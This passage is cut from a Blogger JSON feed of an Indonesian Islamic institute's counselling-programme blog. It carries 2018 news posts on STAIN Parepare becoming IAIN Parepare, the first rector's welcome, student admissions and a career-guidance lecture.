Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4114375956235037811"},"published":{"$t":"2018-04-23T22:01:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:56.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Civitas Akademik, Sambut Rektor Pertama IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare- \u003C\/strong\u003EDr. Ahmad Sultra Rustan, M. Si disambut oleh segenap civitas akademik Institut Agama Islam Negeri (IAIN) Parepare di halaman gedung Rektorat IAIN Parepare, Senin 23 April 2018. Penyambutan ini dilakukan dalam rangka pasca pelantikan sebagai Rektor IAIN Parepare pada hari Jum'at lalu di Jakarta (20\/04).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7642\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7642 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/ecb5ed17-b3ef-4fa2-993d-50a8f4ca598b-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Foto Dokumentasi: Pelantikan Rektor, Jum'at (20\/04)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESebelumnya,  8 STAIN dan 1 Sekolah Tinggi Agama Hindu telah berubah bentuk menjadi IAIN, para rektornyapun telah dilantik langsung oleh Menteri Agama Republik Indonesia (RI), H. Lukman Hakim Saifuddin. Pelantikan tersebut dilakukan untuk mengisi kekosongan pemimpin institusi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ketiadaan pimpinan dalam sebuah institut itu menyebabkan institut belum resmi untuk dilaksanakan, karena siapa yang akan menandatangani administrasi-administrasi yang ada. Sehingga itulah penyebabnya, pada hari Jum'at itu diadakan pelantikan pimpinan,\" jelas Rektor Pertama IAIN Parepare periode 2018-2022, Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7661\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7661 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/5-1-300x174.png\" alt=\"\" width=\"300\" height=\"174\" \/\u003E Foto: Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Dr. Ahmad Sultra Rustan menganggap pelantikan tersebut merupakan sebuah amanah dan keberhasilan bersama atas perubahan bentuk STAIN Parepare menjadi IAIN Parepare. \"Perubahan bentuk dari STAIN Menjadi IAIN dan pelantikan rektor IAIN Parepare, ini semua adalah keberhasilan kita semua tidak ada keberhasilan satu atau dua orang tetapi semua yang terjadi ini adalah kebersamaan kita. Tidak satupun dari civitas akademik yang tidak ikut membantu melaksanakan kegiatan ini. Semua kita berkontribusi dalam perubahan bentuk dari Sekolah Tinggi Agama Islam Negeri Parepare menjadi IAIN Parepare,\" jelasnya saat memberi sambutan usai disambut dengan tarian Paduppa oleh anggota Aliansi Mahasiswa Seni (ANIMASI) IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7663\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7663 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/3-300x167.png\" alt=\"\" width=\"300\" height=\"167\" \/\u003E disambut dengan Tarian Paddupa oleh anggota Aliansi Mahasiswa Seni (ANIMASI) IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EBerbagai spanduk  dan karangan bungapun menghiasi sepanjang  halaman gedung Rektorat sebagai tanda ucapan atas pencapaian yang telah diraih. \"Terima kasih kepada kita semua, mari kita saling mendukung, mari kita saling bekerja keras untuk kemajuan lembaga yang kita cintai ini,\" tutup Ahmad Sultra Rustan dengan pemilik tagline Sabar, Ikhlas, Senyum (SIS) dalam setiap kondisi yang menghampiri\u003Cbr\/\u003E\u003Cbr\/\u003E.\u003Cimg class=\"alignnone size-medium wp-image-7662\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/2-1-300x165.png\" alt=\"\" width=\"300\" height=\"165\" \/\u003E      \u003Cimg class=\"alignnone wp-image-7664\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/7-300x170.png\" alt=\"\" width=\"291\" height=\"165\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4114375956235037811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/civitas-akademik-sambut-rektor-pertama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4114375956235037811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4114375956235037811"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/civitas-akademik-sambut-rektor-pertama.html","title":"Civitas Akademik, Sambut Rektor Pertama IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3973128320527411000"},"published":{"$t":"2018-04-19T09:19:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:59.968+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Pendaftar Jalur UM-PTKIN Terus Meningkat"},"content":{"type":"html","$t":"Pendaftaran jalur Ujian Masuk (UM) Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) yang telah dibuka sejak 12 April 2018, mendapat antusiasme dari para pendaftar calon mahasiswa baru tahun akademik 2018\/2019. Hal ini terbukti dari jumlah pendaftar yang semakin meningkat pada setiap harinya. Seperti halnya pada Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESTAIN Parepare yang telah berubah bentuk menjadi Institut Agama Islam Negeri (IAIN) Parepare kini diserbu oleh berbagai pendaftar calon mahasiswa baik pendaftar dari dalam kota maupun luar kota Parepare. Di hari ke tujuh, jumlah pendaftar sudah mencapai 160 orang yang akan diperkirakan terus bertambah hingga pada batas akhir pendaftaran UM-PTKIN pada 08 Mei 2018 mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini sesuai dengan data rekapitulasi peminat yang diperoleh dari laman admin UM-PTKIN. Dr. Zainal Said selaku Ketua Panitia Lokal melihat IAIN Parepare semakin dikenal, diminati, dinanti oleh masyarakat khususnya di wilayah Ajatappareng “Alhamdulillah IAIN Parepare ini semakin dikenal oleh masyarakat dan IAIN Parepare memberikan bukti bahwa bisa memberikan harapan terbaik bagi alumni-alumni yang dulunya STAIN sekarang IAIN,” ungkap Ketua Panitia Lokal Penerimaan Mahasiswa Baru, Zainal Said.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7612\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/rapat-SPAN-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara pada jalur Seleksi Prestasi Akademik Nasional (SPAN) PTKIN, kini telah memasuki seleksi tahap kedua. Muhammad Djunaidi yang ditemui usai melakukan rapat bersama panitia lokal mengungkapkan pada tahap ke dua ini sisa menambah kuota dari jumlah keseluruhan kuota SPAN sebanyak 504. “Tahap PTKIN satu telah selesai pada tanggal 14 yang lalu. Tinggal menambah kuota yang memang belum terpenuhi pada PTKIN satu, karena pada PTKIN dua sisanya hanya 13 orang karena 491 PTKIN satu,” jelas Wakil Ketua I Bidang Akademik dan Kelembagaan STAIN Parepare, Muhammad Djunaidi saat ditemui usai mengikuti rapat.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3973128320527411000\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/pendaftar-jalur-um-ptkin-terus-meningkat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3973128320527411000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3973128320527411000"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/pendaftar-jalur-um-ptkin-terus-meningkat.html","title":"Pendaftar Jalur UM-PTKIN Terus Meningkat"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8493167761507054574"},"published":{"$t":"2018-04-13T21:20:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:01.460+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"}],"title":{"type":"text","$t":"Konferensi Pers: STAIN Parepare Resmi Berubah Bentuk IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare --- \u003C\/strong\u003ESekolah Tinggi Agama Islam Negeri (STAIN) Parepare resmi berubah bentuk jadi IAIN (Institut Agama Islam Negeri) Parepare. Perubahan bentuk ini diumumkan secara resmi oleh Ahmad Sultra Rustan, Ketua STAIN Parepare dalam konferensi pers yang dilaksanakan di ruang Senat, lantai dua gedung rektorat IAIN Parepare (13\/04).\u003Cbr\/\u003E\u003Cbr\/\u003EKonferensi tersebut dihadiri oleh para wakil ketua, para Ketua Jurusan dan sejumlah awak media. STAIN Parepare yang telah berdiri sejak tahun 1997 akhirnya berubah status di awal bulan April 2018.\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini sesuai dengan terbitnya Peraturan Presiden (Perpres) nomor 29 tahun 2018 tanggal 5 April 2018 yang kemudian Perpres ini dimasukkan dalam lembaran negara pada tanggal 7 April 2018 dengan nomor 52 yang tercatat dalam lembaran negara tahun 2018.  “Perpres itu menginstruksikan bahwa Sekolah Tinggi Agama Islam Negeri Parepare berubah bentuk menjadi Institut Agama Islam Negeri Parepare. Jadi dengan adanya Perpres dan telah diundangkan, dicatat dalam lembaran negara maka secara resmi Sekolah Tinggi Agama Islam Negeri Parepare ini telah berubah menjadi Institut Agama Islam Negeri,” jelas Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003EPerubahan status ini, sebelumnya telah disiapkan oleh pihak lembaga dengan menyiapkan berbagai hal-hal yang dibutuhkan dalam perubahan bentuk STAIN Parepare menjadi IAIN Parepare. “Ini kami sudah menyiapkan beberapa infrastruktur yang akan menunjang ketika berubah menjadi IAIN sehingga kita tidak kerepotan setelah Perpres itu turun, seperti persiapan kami untuk Ortaker (Organisasi dan Tata Kerja). Kami sudah buat drafnya dan sudah diusulkan di Kementerian Agama dan ini akan dilanjutkan ke KemenPAN (Kementerian Pendayagunaan Aparatur Negara)  pembahasannya,” terang Ahmad saat menjawab pertanyaan salah satu wartawan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7553\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7553 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/2-2-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Foto: Sudirman L (kiri), Ahmad Sultra Rustan (tengah), Muhammad Djunaidi (kanan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EBahkan Ahmad Sultra Rustan  juga mengungkapkan telah menyiapkan logo, himne dan mars IAIN Parepare dan berharap agar perubahan bentuk ini, IAIN Parepare semakin berkembang, maju dan semakin berkualitas sehingga dapat menjalankan amanah negara dalam rangka mencerdaskan anak bangsa Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E“ Ke depan setelah kita berubah bentuk menjadi IAIN, tentu yang kami tunggu adalah amanah kepada siapa pimpinan yang ditunjuk menjadi pimpinan perguruan tinggi (Rektor) untuk terus mengembangkan lembaga ini,” tutup Ahmad Sultra Rustan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8493167761507054574\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/konferensi-pers-stain-parepare-resmi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8493167761507054574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8493167761507054574"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/konferensi-pers-stain-parepare-resmi.html","title":"Konferensi Pers: STAIN Parepare Resmi Berubah Bentuk IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8726974177043276059"},"published":{"$t":"2018-03-15T23:12:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:07.543+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Buka Penerimaan Mahasiswa Baru, TV Peduli Undang Pihak STAIN Parepare\nHadiri Talkshow"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare--- \u003C\/strong\u003EPembukaan pendaftaran penerimaan mahasiswa baru yang dilakukan oleh Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) se- Indonesia saat ini masih berlangsung dalam proses pendaftaran. Seperti halnya STAIN Parepare, kini aktif melakukan sosialisasi terkait dibukanya pendaftaran mahasiswa baru untuk tahun akademik 2018\/2019.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7338\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7338 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/3-3-300x172.jpg\" alt=\"\" width=\"300\" height=\"172\" \/\u003E Muhammad Saleh (kiri), Ahmad Sultra Rustan (tengah), Presenter Ika Merdeka Sari (kanan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EHadirnya Ahmad Sultra Rustan ketua STAIN Parepare yang didampingi oleh Muhammad Saleh selaku humas  panitia penerimaan mahasiswa baru di studio TV Peduli Parepare menjadi bukti nyata keseriusan dalam penyebaran informasi guna menyambut mahasiswa baru baik itu mahasiswa S1 maupun mahasiswa pasca sarjana (S2).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7342\" align=\"alignnone\" width=\"276\"]\u003Cimg class=\"wp-image-7342 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/jadwal-1-276x300.jpg\" alt=\"\" width=\"276\" height=\"300\" \/\u003E Tanggal Penting dalam Penerimaan Mahasiswa Baru STAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EMuhammad Saleh dalam talkshow TV Peduli  menjelaskan pendaftaran mahasiswa baru terdapat tiga jalur diantaranya pertama jalur SPAN (Seleksi Prestasi Akademik Nasional) PTKIN. Dimana yang mendaftarkan adalah admin pada masing-masing sekolah. Kedua jalur Ujian Masuk (UM) PTKIN Online dan jalur ujian mandiri STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7339\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7339 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/1-3-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E Dr. Muhammad Saleh, M. Ag (Humas Panitia Penerimaan Mahasiswa Baru)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESaat ini pendaftaran melalui jalur SPAN PTKIN masih sementara berlangsung dan akan berakhir pada  tanggal 29 Maret 2018. Muhammad Saleh mengungkapkan STAIN Parepare kini berada pada rangking kedua tertinggi se-STAIN pada jalur SPAN PTKIN. Hal ini terbukti kurang lebih 5000 orang yang telah mendaftar di STAIN Parepare melalui jalur SPAN PTKIN,  bahkan tingginya pendaftar pada STAIN Parepare mendapat apresiasi dari kementerian agama republik Indonesia.  “Sejak terbuka pendaftaran online, STAIN Parepare selalu berada di posisi 5 besar,\" ungkap Muhammad Saleh.\u003Cbr\/\u003E\u003Cbr\/\u003ETingginya ketertarikan untuk menjadi mahasiswa STAIN Parepare tidak begitu saja timbul tanpa adanya sesuatu yang menarik. \"Orang mencari lembaga pendidikan karena berfikir untuk masa depan maka kami persiapkan model pendidikan yang memang bisa membentuk para sarjana-sarjana yang  bermanfaat pada masa yang akan datang, sehingga kami harus memberikan kualitas yang terbaik,\" jelas Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7340\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7340 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/2-3-300x173.jpg\" alt=\"\" width=\"300\" height=\"173\" \/\u003E Dr. Ahmad Sultra Rustan, M. Si (Ketua STAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EUpaya memberikan kualitas terbaik seperti proses pembelajaran dengan menggunakan berbagai method (metode), peningkatan akreditasi institutusi maupun program studi, perbaikan sumber daya manusia baik dari segi kualitas maupun kuantitas serta sarana prasarana.\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Ca href=\"https:\/\/www.facebook.com\/100014653425744\/videos\/350844485413996\/\"\u003E\u003Cstrong\u003ELihat Tayangan Ulang Talkshow TV Peduli\u003C\/strong\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8726974177043276059\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/buka-penerimaan-mahasiswa-baru-tv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8726974177043276059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8726974177043276059"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/buka-penerimaan-mahasiswa-baru-tv.html","title":"Buka Penerimaan Mahasiswa Baru, TV Peduli Undang Pihak STAIN Parepare\nHadiri Talkshow"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1490300539724278348"},"published":{"$t":"2018-02-26T23:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:09.852+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Kaitkan Kondisi Kekinian, Hamdanah Said Anggap Bimbingan Karir Semakin\ndibutuhkan"},"content":{"type":"html","$t":"STAIN Parepare--- Dr. Hj. Hamdanah Said, M. Si menjadi keynote speaker pada pembukaan kuliah semester genap tahun akademik 2017\/2018 yang berlangsung di Auditorium STAIN Parepare, Senin 26 Februari 2017. Dengan disaksikan oleh ratusan mahasiswa dan segenap dosen serta staf STAIN Parepare, para audience sangat antusias menyimak.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone wp-image-7221\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/2A-300x144.jpg\" alt=\"\" width=\"360\" height=\"173\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPada kuliah umum ini, Hamdanah Said mengangkat judul Urgensi Bimbingan Karir Peserta Didik. “Mengapa pilihan saya jatuh pada judul ini karena saya mengaitkan dengan kondisi kekinian, bahwa dengan kondisi kekinian di era ini semakin banyak tantangan masa depan dan bimbingan konseling semakin dibutuhkan pada wilayah pendidikan bukan hanya pada pendidikan dasar, menengah bahkan juga perguruan tinggi.”, ujar Hamdanah Said saat diwawancarai usai pembukaan kuliah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7223\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/1AB-300x172.jpg\" alt=\"\" width=\"300\" height=\"172\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ETeknologi dan Informasi yang semakin berkembang mengakibatkan peserta didik harus mampu mempersiapkan diri dari segala tantangan dan persaingan dalam dunia kerja. Peserta didik yang menempa diri pada sebuah lembaga pendidikan dimana diharapkan mampu menjembatani tercapainya harapan peserta di masa depan.\u003Cbr\/\u003E\u003Cbr\/\u003EHamdanah Said mengatakan pendidikan dan pembelajaran diselenggarakan bermaksud untuk mempersiapkan dan menghasilkan keluaran yang berguna baik  bagi dirinya maupun masyarakat serta siap mengisi formasi-formasi yang dibutuhkan oleh masyarakat. Hal ini berarti bahwa jurusan pada suatu lembaga kependidikan memiliki kualifikasi yang siap pakai baik secara akademik maupun secara profesional.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7222\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7222 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/1AA-300x202.jpg\" alt=\"\" width=\"300\" height=\"202\" \/\u003E Foto: Dr. Hj. Hamdanah Said, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E“Nah, untuk mencapai kompetitif tersebut,  maka lembaga dan layanan bimbingan konseling koheren untuk memperkuat sistem pendidikan, fungsi pendidikan, dengan membantu peserta didik untuk berkembang sehingga mereka memiliki kemampuan memahami diri, transformasi diri, memiliki kematangan intelektual, kecerdasan emosional dan spiritual dan dapat mandiri berkompetisi meraih kesejahteraan dan kebahagiaan hidup dunia akhirat”, jelas Hamdanah Said.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut ia mengatakan bahwa mahasiswa yang konsultasi dengan dosen penasehat akademik merupakan contoh dari bimbingan karir atau bimbingan konseling. Maka setiap mahasiswa diharapkan mampu mengenali potensi diri yang dimiliki. “Mahasiswa mampu menerima diri apa adanya, bisa melakukan aktualisasi diri dan perencanaan masa depan sesuai dengan kompetensi yang ada serta menangkap peluang yang ada bukan hanya di regional tetapi hingga ke internasional”, harap Hamdanah Said kepada mahasiswa STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EFoto: (IM\/NN)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1490300539724278348\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/kaitkan-kondisi-kekinian-hamdanah-said.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1490300539724278348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1490300539724278348"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/kaitkan-kondisi-kekinian-hamdanah-said.html","title":"Kaitkan Kondisi Kekinian, Hamdanah Said Anggap Bimbingan Karir Semakin\ndibutuhkan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7443287483547713240"},"published":{"$t":"2018-02-26T21:14:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:10.152+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Buka Kuliah Semester Genap, Ahmad S. Rustan Harap Semua Unsur Jadi\nPenegak Kode Etik"},"content":{"type":"html","$t":"STAIN Parepare---Pembukaan kuliah semester genap tahun akademik 2017\/2018 Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare berlangsung khidmat di gedung auditorium STAIN Parepare (26\/02). Diikuti oleh segenap civitas akademik STAIN Parepare mulai dari wakil ketua, kepala unit, para ketua jurusan, staf dan mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003ELaporan wakil ketua I bidang Akademik dan Kelembagaan yang diwakili oleh kepala kasubag STAIN Parepare menyampaikan persiapan dan kesiapan dalam mendukung proses perkuliahan pada semester genap ini. “Pertama, jumlah dosen pada jurusan Tarbiyah dan Adab, dosen tetap PNS (Pegawai Negeri Sipil) 88 orang, dosen tetap non PNS 22 orang, dosen luar biasa 5 orang, dosen lintas jurusan 3 orang. Jumlah rombel (rombongan belajar) 455, jumlah ruangan 24 kelas. Sementara jurusan Syariah dan Ekonomi Islam, dosen tetap PNS 45 orang, dosen tetap non PNS 22 orang, dosen luar biasa 